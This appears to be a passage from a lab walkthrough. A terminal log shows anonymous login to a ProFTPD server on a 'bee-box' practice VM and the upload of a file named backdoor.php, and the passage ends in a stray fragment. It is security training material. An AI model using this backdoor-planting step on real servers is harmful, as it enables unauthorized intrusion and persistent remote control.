 root@kali:/tmp# ftp
ftp> o
(to) 192.168.1.10
Connected to 192.168.1.10.
220 ProFTPD 1.3.1 Server (bee-box) [192.168.1.10]
Name (192.168.1.10:root): anonymous
331 Anonymous login ok, send your complete email address a
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put backdoor.php
local: backdoor.php remote: backdoor.php
200 PORT command successful
150 Opening BINARY mode data connection for backdoor.php
226 Transfer complete
191862 bytes sent in 0.01 secs (16902.6 kB/s)
ftp>
KA
The quiete